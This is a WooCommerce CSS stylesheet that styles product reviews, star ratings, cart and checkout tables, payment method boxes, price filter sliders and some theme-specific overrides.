.woocommerce #respond input#submit.disabled:hover, .woocommerce #respond input#submit:disabled:hover, .woocommerce #respond input#submit:disabled[disabled]:hover, .woocommerce a.button.disabled:hover, .woocommerce a.button:disabled:hover, .woocommerce a.button:disabled[disabled]:hover, .woocommerce button.button.disabled:hover, .woocommerce button.button:disabled:hover, .woocommerce button.button:disabled[disabled]:hover, .woocommerce input.button.disabled:hover, .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover {
    color: inherit;
    background-color: #ebe9eb;
}
.woocommerce .cart .button, .woocommerce .cart input.button {
    float: none;
}
.woocommerce a.added_to_cart {
    padding-top: .5em;
    white-space: nowrap;
    display: inline-block;
}
.woocommerce #reviews #comments .add_review:after, .woocommerce #reviews #comments .add_review:before, .woocommerce #reviews #comments ol.commentlist li .comment-text:after, .woocommerce #reviews #comments ol.commentlist li .comment-text:before, .woocommerce #reviews #comments ol.commentlist:after, .woocommerce #reviews #comments ol.commentlist:before {
    content: " ";
    display: table;
}
.woocommerce #reviews h2 small {
    float: right;
    color: #777;
    font-size: 15px;
    margin: 10px 0 0;
}
.woocommerce #reviews h2 small a {
    text-decoration: none;
    color: #777;
}
.woocommerce #reviews h3 {
    margin: 0;
}
.woocommerce #reviews #respond {
    margin: 0;
    border: 0;
    padding: 0;
}
.woocommerce #reviews #comment {
    height: 75px;
}
.woocommerce #reviews #comments h2 {
    clear: none;
}
.woocommerce #review_form #respond:after, .woocommerce #reviews #comments ol.commentlist li .comment-text:after, .woocommerce #reviews #comments ol.commentlist:after, .woocommerce .woocommerce-product-rating:after, .woocommerce td.product-name dl.variation:after {
    clear: both;
}
.woocommerce #reviews #comments ol.commentlist {
    margin: 0;
    width: 100%;
    background: 0 0;
    list-style: none;
}
.woocommerce #reviews #comments ol.commentlist li {
    padding: 0;
    margin: 0 0 20px;
    position: relative;
    background: 0;
    border: 0;
}
.woocommerce #reviews #comments ol.commentlist li .meta {
    color: #777;
    font-size: .75em;
}
.woocommerce #reviews #comments ol.commentlist li img.avatar {
    float: left;
    position: absolute;
    top: 0;
    left: 0;
    padding: 3px;
    width: 32px;
    height: auto;
    background: #ebe9eb;
    border: 1px solid #e4e1e3;
    margin: 0;
    box-shadow: none;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text {
    margin: 0 0 0 50px;
    border: 1px solid #e4e1e3;
    border-radius: 4px;
    padding: 1em 1em 0;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p {
    margin: 0 0 1em;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta {
    font-size: .83em;
}
.woocommerce #reviews #comments ol.commentlist ul.children {
    list-style: none;
    margin: 20px 0 0 50px;
}
.woocommerce #reviews #comments ol.commentlist ul.children .star-rating {
    display: none;
}
.woocommerce #reviews #comments ol.commentlist #respond {
    border: 1px solid #e4e1e3;
    border-radius: 4px;
    padding: 1em 1em 0;
    margin: 20px 0 0 50px;
}
.woocommerce #reviews #comments .commentlist>li:before {
    content: ""}
.woocommerce .star-rating {
    float: right;
    overflow: hidden;
    position: relative;
    height: 1em;
    line-height: 1;
    font-size: 1em;
    width: 5.4em;
    font-family: star;
}
.woocommerce .star-rating:before {
    content: "\73\73\73\73\73";
    color: #d3ced2;
    float: left;
    top: 0;
    left: 0;
    position: absolute;
}
.woocommerce .star-rating span {
    overflow: hidden;
    float: left;
    top: 0;
    left: 0;
    position: absolute;
    padding-top: 1.5em;
}
.woocommerce .star-rating span:before {
    content: "\53\53\53\53\53";
    top: 0;
    position: absolute;
    left: 0;
}
.woocommerce .woocommerce-product-rating {
    line-height: 2;
    display: block;
}
.woocommerce table.shop_attributes td, .woocommerce table.shop_attributes th {
    line-height: 1.5;
    border-bottom: 1px dotted rgba(0, 0, 0, .1);
    border-top: 0;
    margin: 0;
}
.woocommerce .woocommerce-product-rating:after, .woocommerce .woocommerce-product-rating:before {
    content: " ";
    display: table;
}
.woocommerce .woocommerce-product-rating .star-rating {
    margin: .5em 4px 0 0;
    float: left;
}
.woocommerce .products .star-rating {
    display: block;
    margin: 0 0 .5em;
    float: none;
}
.woocommerce .hreview-aggregate .star-rating {
    margin: 10px 0 0;
}
.woocommerce #review_form #respond {
    position: static;
    margin: 0;
    width: auto;
    padding: 0;
    background: 0 0;
    border: 0;
}
.woocommerce #review_form #respond:after, .woocommerce #review_form #respond:before {
    content: " ";
    display: table;
}
.woocommerce #review_form #respond p {
    margin: 0 0 10px;
}
.woocommerce #review_form #respond .form-submit input {
    left: auto;
}
.woocommerce #review_form #respond textarea {
    box-sizing: border-box;
    width: 100%}
.woocommerce p.stars {
    position: relative;
    font-size: 1em;
}
.woocommerce p.stars a {
    display: inline-block;
    font-weight: 700;
    margin-right: 1em;
    text-indent: -9999px;
    position: relative;
    border-bottom: 0!important;
    outline: 0;
}
.woocommerce p.stars a:last-child {
    border-right: 0;
}
.woocommerce p.stars a.star-1, .woocommerce p.stars a.star-2, .woocommerce p.stars a.star-3, .woocommerce p.stars a.star-4, .woocommerce p.stars a.star-5 {
    border-right: 1px solid #ccc;
}
.woocommerce p.stars a.star-1:after, .woocommerce p.stars a.star-2:after, .woocommerce p.stars a.star-3:after, .woocommerce p.stars a.star-4:after, .woocommerce p.stars a.star-5:after {
    font-family: WooCommerce;
    text-indent: 0;
    position: absolute;
    top: 0;
    left: 0;
}
.woocommerce p.stars a.star-1 {
    width: 2em;
}
.woocommerce p.stars a.star-1:after {
    content: "\e021"}
.woocommerce p.stars a.star-1.active:after, .woocommerce p.stars a.star-1:hover:after {
    content: ""}
.woocommerce p.stars a.star-2 {
    width: 3em;
}
.woocommerce p.stars a.star-2:after {
    content: "\e021\e021"}
.woocommerce p.stars a.star-2.active:after, .woocommerce p.stars a.star-2:hover:after {
    content: ""}
.woocommerce p.stars a.star-3 {
    width: 4em;
}
.woocommerce p.stars a.star-3:after {
    content: "\e021\e021\e021"}
.woocommerce p.stars a.star-3.active:after, .woocommerce p.stars a.star-3:hover:after {
    content: ""}
.woocommerce p.stars a.star-4 {
    width: 5em;
}
.woocommerce p.stars a.star-4:after {
    content: "\e021\e021\e021\e021"}
.woocommerce p.stars a.star-4.active:after, .woocommerce p.stars a.star-4:hover:after {
    content: ""}
.woocommerce p.stars a.star-5 {
    width: 6em;
    border: 0;
}
.woocommerce p.stars a.star-5:after {
    content: "\e021\e021\e021\e021\e021"}
.woocommerce p.stars a.star-5.active:after, .woocommerce p.stars a.star-5:hover:after {
    content: ""}
.woocommerce table.shop_attributes {
    border: 0;
    border-top: 1px dotted rgba(0, 0, 0, .1);
    margin-bottom: 1.618em;
    width: 100%}
.woocommerce table.shop_attributes th {
    width: 150px;
    font-weight: 700;
    padding: 8px;
}
.woocommerce table.shop_attributes td {
    font-style: italic;
    padding: 0;
}
.woocommerce table.shop_attributes td p {
    margin: 0;
    padding: 8px 0;
}
.woocommerce table.shop_attributes .alt td, .woocommerce table.shop_attributes .alt th {
    background: rgba(0, 0, 0, .025);
}
.woocommerce table.shop_table {
    border: 1px solid rgba(0, 0, 0, .1);
    margin: 0 -1px 24px 0;
    text-align: left;
    width: 100%;
    border-collapse: separate;
    border-radius: 5px;
}
.woocommerce table.shop_table th {
    font-weight: 700;
    padding: 9px 12px;
}
.woocommerce table.shop_table td {
    border-top: 1px solid rgba(0, 0, 0, .1);
    padding: 6px 12px;
    vertical-align: middle;
}
.woocommerce table.shop_table td small {
    font-weight: 400;
}
.woocommerce table.shop_table tbody:first-child tr:first-child td, .woocommerce table.shop_table tbody:first-child tr:first-child th {
    border-top: 0;
}
.woocommerce table.shop_table tbody th, .woocommerce table.shop_table tfoot td, .woocommerce table.shop_table tfoot th {
    font-weight: 700;
    border-top: 1px solid rgba(0, 0, 0, .1);
}
.woocommerce table.my_account_orders {
    font-size: .85em;
}
.woocommerce table.my_account_orders td, .woocommerce table.my_account_orders th {
    padding: 4px 8px;
    vertical-align: middle;
}
.woocommerce table.my_account_orders .button {
    white-space: nowrap;
}
.woocommerce table.my_account_orders .order-actions {
    text-align: right;
}
.woocommerce table.my_account_orders .order-actions .button {
    margin: .125em 0 .125em .25em;
}
.woocommerce td.product-name dl.variation {
    margin: .25em 0;
}
.woocommerce td.product-name dl.variation:after, .woocommerce td.product-name dl.variation:before {
    content: " ";
    display: table;
}
.woocommerce td.product-name dl.variation dd, .woocommerce td.product-name dl.variation dt {
    display: inline-block;
    float: left;
    margin-bottom: 1em;
}
.woocommerce td.product-name dl.variation dt {
    font-weight: 700;
    padding: 0 0 .25em;
    margin: 0 4px 0 0;
    clear: left;
}
.woocommerce ul.cart_list li dl:after, .woocommerce ul.cart_list li:after, .woocommerce ul.product_list_widget li dl:after, .woocommerce ul.product_list_widget li:after {
    clear: both;
}
.woocommerce td.product-name dl.variation dd {
    padding: 0 0 .25em;
}
.woocommerce td.product-name dl.variation dd p:last-child {
    margin-bottom: 0;
}
.woocommerce td.product-name p.backorder_notification {
    font-size: .83em;
}
.woocommerce td.product-quantity {
    min-width: 80px;
}
.woocommerce ul.cart_list, .woocommerce ul.product_list_widget {
    list-style: none;
    padding: 0;
    margin: 0;
}
.woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li {
    padding: 4px 0;
    margin: 0;
    list-style: none;
}
.woocommerce ul.cart_list li:after, .woocommerce ul.cart_list li:before, .woocommerce ul.product_list_widget li:after, .woocommerce ul.product_list_widget li:before {
    content: " ";
    display: table;
}
.woocommerce ul.cart_list li a, .woocommerce ul.product_list_widget li a {
    display: block;
    font-weight: 700;
}
.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img {
    float: right;
    margin-left: 4px;
    width: 32px;
    height: auto;
    box-shadow: none;
}
.woocommerce ul.cart_list li dl, .woocommerce ul.product_list_widget li dl {
    margin: 0;
    padding-left: 1em;
    border-left: 2px solid rgba(0, 0, 0, .1);
}
.woocommerce ul.cart_list li dl:after, .woocommerce ul.cart_list li dl:before, .woocommerce ul.product_list_widget li dl:after, .woocommerce ul.product_list_widget li dl:before {
    content: " ";
    display: table;
}
.woocommerce ul.cart_list li dl dd, .woocommerce ul.cart_list li dl dt, .woocommerce ul.product_list_widget li dl dd, .woocommerce ul.product_list_widget li dl dt {
    display: inline-block;
    float: left;
    margin-bottom: 1em;
}
.woocommerce ul.cart_list li dl dt, .woocommerce ul.product_list_widget li dl dt {
    font-weight: 700;
    padding: 0 0 .25em;
    margin: 0 4px 0 0;
    clear: left;
}
.woocommerce .order_details:after, .woocommerce .widget_layered_nav ul li:after, .woocommerce .widget_shopping_cart .buttons:after, .woocommerce-account .addresses .title:after, .woocommerce-cart .wc-proceed-to-checkout:after, .woocommerce.widget_shopping_cart .buttons:after {
    clear: both;
}
.woocommerce ul.cart_list li dl dd, .woocommerce ul.product_list_widget li dl dd {
    padding: 0 0 .25em;
}
.woocommerce ul.cart_list li dl dd p:last-child, .woocommerce ul.product_list_widget li dl dd p:last-child {
    margin-bottom: 0;
}
.woocommerce ul.cart_list li .star-rating, .woocommerce ul.product_list_widget li .star-rating {
    float: none;
}
.woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total {
    border-top: 3px double #ebe9eb;
    padding: 4px 0 0;
}
.woocommerce .widget_shopping_cart .total strong, .woocommerce.widget_shopping_cart .total strong {
    min-width: 40px;
    display: inline-block;
}
.woocommerce .widget_shopping_cart .cart_list li, .woocommerce.widget_shopping_cart .cart_list li {
    padding-left: 2em;
    position: relative;
    padding-top: 0;
}
.woocommerce .widget_shopping_cart .cart_list li a.remove, .woocommerce.widget_shopping_cart .cart_list li a.remove {
    position: absolute;
    top: 0;
    left: 0;
}
.woocommerce .widget_shopping_cart .buttons:after, .woocommerce .widget_shopping_cart .buttons:before, .woocommerce.widget_shopping_cart .buttons:after, .woocommerce.widget_shopping_cart .buttons:before {
    content: " ";
    display: table;
}
.woocommerce form .form-row {
    padding: 3px;
    margin: 0 0 6px;
}
.woocommerce form .form-row [placeholder]:focus::-webkit-input-placeholder {
    -webkit-transition: opacity .5s .5s ease;
    -moz-transition: opacity .5s .5s ease;
    transition: opacity .5s .5s ease;
    opacity: 0;
}
.woocommerce form .form-row label {
    line-height: 2;
}
.woocommerce form .form-row label.inline {
    display: inline;
}
.woocommerce form .form-row select {
    cursor: pointer;
    margin: 0;
}
.woocommerce form .form-row .required {
    color: red;
    font-weight: 700;
    border: 0;
}
.woocommerce form .form-row .input-checkbox {
    display: inline;
    margin: -2px 8px 0 0;
    text-align: center;
    vertical-align: middle;
}
.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea {
    box-sizing: border-box;
    width: 100%;
    margin: 0;
    outline: 0;
    line-height: 1;
}
.woocommerce form .form-row textarea {
    height: 4em;
    line-height: 1.5;
    display: block;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
}
.woocommerce form .form-row .select2-container {
    width: 100%;
    line-height: 2em;
}
.woocommerce form .form-row.woocommerce-invalid .select2-container, .woocommerce form .form-row.woocommerce-invalid input.input-text, .woocommerce form .form-row.woocommerce-invalid select {
    border-color: #a00;
}
.woocommerce form .form-row.woocommerce-validated .select2-container, .woocommerce form .form-row.woocommerce-validated input.input-text, .woocommerce form .form-row.woocommerce-validated select {
    border-color: #69bf29;
}
.woocommerce form .form-row ::-webkit-input-placeholder {
    line-height: normal;
}
.woocommerce form .form-row :-moz-placeholder {
    line-height: normal;
}
.woocommerce form .form-row :-ms-input-placeholder {
    line-height: normal;
}
.woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register {
    border: 1px solid #d3ced2;
    padding: 20px;
    margin: 2em 0;
    text-align: left;
    border-radius: 5px;
}
.woocommerce ul#shipping_method {
    list-style: none;
    margin: 0;
    padding: 0;
}
.woocommerce ul#shipping_method li {
    margin: 0;
    padding: .25em 0 .25em 22px;
    text-indent: -22px;
    list-style: none;
}
.woocommerce ul#shipping_method .amount {
    font-weight: 700;
}
.woocommerce p.woocommerce-shipping-contents {
    margin: 0;
}
.woocommerce .order_details {
    margin: 0 0 1.5em;
    list-style: none;
}
.woocommerce .order_details:after, .woocommerce .order_details:before {
    content: " ";
    display: table;
}
.woocommerce .order_details li {
    float: left;
    margin-right: 2em;
    text-transform: uppercase;
    font-size: .715em;
    line-height: 1;
    border-right: 1px dashed #d3ced2;
    padding-right: 2em;
    margin-left: 0;
    padding-left: 0;
}
.woocommerce .order_details li strong {
    display: block;
    font-size: 1.4em;
    text-transform: none;
    line-height: 1.5;
}
.woocommerce .order_details li:last-of-type {
    border: none;
}
.woocommerce .widget_layered_nav ul {
    margin: 0;
    padding: 0;
    border: 0;
    list-style: none;
}
.woocommerce .widget_layered_nav ul li {
    padding: 0 0 1px;
    list-style: none;
}
.woocommerce .widget_layered_nav ul li:after, .woocommerce .widget_layered_nav ul li:before {
    content: " ";
    display: table;
}
.woocommerce .widget_layered_nav ul li.chosen a:before, .woocommerce .widget_layered_nav_filters ul li a:before {
    font-weight: 400;
    line-height: 1;
    content: "";
    color: #a00;
    font-family: WooCommerce;
    speak: none;
    font-variant: normal;
    text-transform: none;
    -webkit-font-smoothing: antialiased;
    text-decoration: none;
}
.woocommerce .widget_layered_nav ul li a, .woocommerce .widget_layered_nav ul li span {
    padding: 1px 0;
}
.woocommerce .widget_layered_nav ul li.chosen a:before {
    margin-right: .618em;
}
.woocommerce .widget_layered_nav_filters ul {
    margin: 0;
    padding: 0;
    border: 0;
    list-style: none;
    overflow: hidden;
    zoom: 1;
}
.woocommerce .widget_layered_nav_filters ul li {
    float: left;
    padding: 0 1px 1px 0;
    list-style: none;
}
.woocommerce .widget_layered_nav_filters ul li a {
    text-decoration: none;
}
.woocommerce .widget_layered_nav_filters ul li a:before {
    margin-right: .618em;
}
.woocommerce .widget_price_filter .price_slider {
    margin-bottom: 1em;
}
.woocommerce .widget_price_filter .price_slider_amount {
    text-align: right;
    line-height: 2.4;
    font-size: .8751em;
}
.woocommerce .widget_price_filter .price_slider_amount .button {
    font-size: 1.15em;
    float: left;
}
.woocommerce .widget_price_filter .ui-slider {
    position: relative;
    text-align: left;
    margin-left: .5em;
    margin-right: .5em;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
    position: absolute;
    z-index: 2;
    width: 1em;
    height: 1em;
    background-color: #a46497;
    border-radius: 1em;
    cursor: ew-resize;
    outline: 0;
    top: -.3em;
    margin-left: -.5em;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
    position: absolute;
    z-index: 1;
    font-size: .7em;
    display: block;
    border: 0;
    border-radius: 1em;
    background-color: #a46497;
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
    border-radius: 1em;
    background-color: #602053;
    border: 0;
}
.woocommerce .widget_price_filter .ui-slider-horizontal {
    height: .5em;
}
.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range {
    top: 0;
    height: 100%}
.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-min {
    left: -1px;
}
.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-max {
    right: -1px;
}
.woocommerce-account .addresses .title:after, .woocommerce-account .addresses .title:before {
    content: " ";
    display: table;
}
.woocommerce-account .addresses .title h3 {
    float: left;
}
.woocommerce-account .addresses .title .edit, .woocommerce-account ul.digital-downloads li .count {
    float: right;
}
.woocommerce-account ol.commentlist.notes li.note p.meta {
    font-weight: 700;
    margin-bottom: 0;
}
.woocommerce-account ol.commentlist.notes li.note .description p:last-child {
    margin-bottom: 0;
}
.woocommerce-account ul.digital-downloads {
    margin-left: 0;
    padding-left: 0;
}
.woocommerce-account ul.digital-downloads li {
    list-style: none;
    margin-left: 0;
    padding-left: 0;
}
.woocommerce-account ul.digital-downloads li:before {
    font-family: WooCommerce;
    speak: none;
    font-weight: 400;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    margin-right: .618em;
    content: "";
    text-decoration: none;
}
.woocommerce-cart table.cart .product-thumbnail {
    min-width: 32px;
}
.woocommerce-cart table.cart img {
    width: 32px;
    box-shadow: none;
}
.woocommerce-cart table.cart td, .woocommerce-cart table.cart th {
    vertical-align: middle;
}
.woocommerce-cart table.cart td.actions .coupon .input-text {
    float: left;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    border: 1px solid #d3ced2;
    padding: 6px 6px 5px;
    margin: 0 4px 0 0;
    outline: 0;
    line-height: 1;
}
.woocommerce-cart table.cart input {
    margin: 0;
    vertical-align: middle;
    line-height: 1;
}
.woocommerce-cart .wc-proceed-to-checkout {
    padding: 1em 0;
}
.woocommerce-cart .wc-proceed-to-checkout:after, .woocommerce-cart .wc-proceed-to-checkout:before {
    content: " ";
    display: table;
}
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
    display: block;
    text-align: center;
    margin-bottom: 1em;
}
.woocommerce-cart .cart-collaterals .shipping_calculator .button {
    width: 100%;
    float: none;
    display: block;
}
.woocommerce-cart .cart-collaterals .shipping_calculator .shipping-calculator-button:after {
    font-family: WooCommerce;
    speak: none;
    font-weight: 400;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    margin-left: .618em;
    content: "";
    text-decoration: none;
}
.woocommerce-checkout #payment ul.payment_methods li:after, .woocommerce-checkout #payment ul.payment_methods li:before, .woocommerce-checkout #payment ul.payment_methods:after, .woocommerce-checkout #payment ul.payment_methods:before {
    content: " ";
    display: table;
}
.woocommerce-cart .cart-collaterals .cart_totals p small {
    color: #777;
    font-size: .83em;
}
.woocommerce-cart .cart-collaterals .cart_totals table {
    border-collapse: separate;
    margin: 0 0 6px;
    padding: 0;
    border-left: 0;
}
.woocommerce-cart .cart-collaterals .cart_totals table tr:first-child td, .woocommerce-cart .cart-collaterals .cart_totals table tr:first-child th {
    border-top: 0;
}
.woocommerce-cart .cart-collaterals .cart_totals table th {
    width: 25%}
.woocommerce-cart .cart-collaterals .cart_totals table td, .woocommerce-cart .cart-collaterals .cart_totals table th {
    vertical-align: top;
    border-left: 0;
    border-right: 0;
    padding: 6px 0;
    line-height: 2em;
}
.woocommerce-cart .cart-collaterals .cart_totals table small {
    color: #777;
}
.woocommerce-cart .cart-collaterals .cart_totals table select {
    width: 100%}
.woocommerce-cart .cart-collaterals .cart_totals .discount td {
    color: #77a464;
}
.woocommerce-cart .cart-collaterals .cart_totals tr td, .woocommerce-cart .cart-collaterals .cart_totals tr th {
    border-top: 1px solid #ebe9eb;
}
.woocommerce-cart .cart-collaterals .cross-sells ul.products li.product {
    margin-top: 0;
}
.woocommerce-checkout .checkout .col-2 h3#ship-to-different-address {
    float: left;
    clear: none;
}
.woocommerce-checkout .checkout .col-2 .form-row-first, .woocommerce-checkout .checkout .col-2 .notes {
    clear: left;
}
.woocommerce-checkout .checkout .create-account small {
    font-size: 11px;
    color: #777;
    font-weight: 400;
}
.woocommerce-checkout .checkout div.shipping-address {
    padding: 0;
    clear: left;
    width: 100%}
.single-product .twentythirteen p.stars, .woocommerce-checkout #payment ul.payment_methods li:after, .woocommerce-checkout #payment ul.payment_methods:after, .woocommerce-checkout .checkout .shipping_address {
    clear: both;
}
.woocommerce-checkout #payment {
    background: #ebe9eb;
    border-radius: 5px;
}
.woocommerce-checkout #payment ul.payment_methods {
    text-align: left;
    padding: 1em;
    border-bottom: 1px solid #d3ced2;
    margin: 0;
    list-style: none;
}
.woocommerce-checkout #payment ul.payment_methods li {
    line-height: 2;
    text-align: left;
    margin: 0;
    font-weight: 400;
}
.woocommerce-checkout #payment ul.payment_methods li input {
    margin: 0 1em 0 0;
}
.woocommerce-checkout #payment ul.payment_methods li img {
    vertical-align: middle;
    margin: -2px 0 0 .5em;
    padding: 0;
    position: relative;
    box-shadow: none;
}
.woocommerce-checkout #payment ul.payment_methods li img+img {
    margin-left: 2px;
}
.woocommerce-checkout #payment div.form-row {
    padding: 1em;
}
.woocommerce-checkout #payment div.payment_box {
    position: relative;
    box-sizing: border-box;
    width: 100%;
    padding: 1em;
    margin: 1em 0;
    font-size: .92em;
    border-radius: 2px;
    line-height: 1.5;
    background-color: #dfdcde;
    color: #515151;
}
.woocommerce-checkout #payment div.payment_box input.input-text, .woocommerce-checkout #payment div.payment_box textarea {
    border-color: #bbb3b9 #c7c1c6 #c7c1c6;
}
.woocommerce-checkout #payment div.payment_box ::-webkit-input-placeholder {
    color: #bbb3b9;
}
.woocommerce-checkout #payment div.payment_box :-moz-placeholder {
    color: #bbb3b9;
}
.woocommerce-checkout #payment div.payment_box :-ms-input-placeholder {
    color: #bbb3b9;
}
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc, .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry, .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number {
    font-size: 1.5em;
    padding: 8px;
    background-repeat: no-repeat;
    background-position: right;
}
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa, .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa, .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa {
    background-image: url(../../../../plugins/woocommerce/assets/images/icons/credit-cards/visa.png);
}
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard, .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard, .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard {
    background-image: url(../../../../plugins/woocommerce/assets/images/icons/credit-cards/mastercard.png);
}
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser, .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser, .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser {
    background-image: url(../../../../plugins/woocommerce/assets/images/icons/credit-cards/laser.png);
}
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub, .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub, .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub {
    background-image: url(../../../../plugins/woocommerce/assets/images/icons/credit-cards/diners.png);
}
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro, .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro, .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro {
    background-image: url(../../../../plugins/woocommerce/assets/images/icons/credit-cards/maestro.png);
}
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb, .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb, .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb {
    background-image: url(../../../../plugins/woocommerce/assets/images/icons/credit-cards/jcb.png);
}
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex, .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex, .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex {
    background-image: url(../../../../plugins/woocommerce/assets/images/icons/credit-cards/amex.png);
}
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover, .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover, .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover {
    background-image: url(../../../../plugins/woocommerce/assets/images/icons/credit-cards/discover.png);
}
.woocommerce-checkout #payment div.payment_box span.help {
    font-size: .857em;
    color: #777;
    font-weight: 400;
}
.woocommerce-checkout #payment div.payment_box .form-row {
    margin: 0 0 1em;
}
.woocommerce-checkout #payment div.payment_box p:last-child {
    margin-bottom: 0;
}
.woocommerce-checkout #payment div.payment_box:before {
    content: "";
    display: block;
    border: 1em solid #dfdcde;
    border-right-color: transparent;
    border-left-color: transparent;
    border-top-color: transparent;
    position: absolute;
    top: -.75em;
    left: 0;
    margin: -1em 0 0 2em;
}
.woocommerce-checkout #payment .payment_method_paypal .about_paypal {
    float: right;
    line-height: 52px;
    font-size: .83em;
}
.woocommerce-checkout #payment .payment_method_paypal img {
    max-height: 52px;
    vertical-align: middle;
}
#content.twentyeleven .woocommerce-pagination a {
    font-size: 1em;
    line-height: 1;
}
.single-product .twentythirteen #reply-title, .single-product .twentythirteen #respond #commentform, .single-product .twentythirteen .entry-summary {
    padding: 0;
}
.twentythirteen .woocommerce-breadcrumb {
    padding-top: 40px;
}
.twentyfourteen ul.products li.product {
    margin-top: 0!important;
}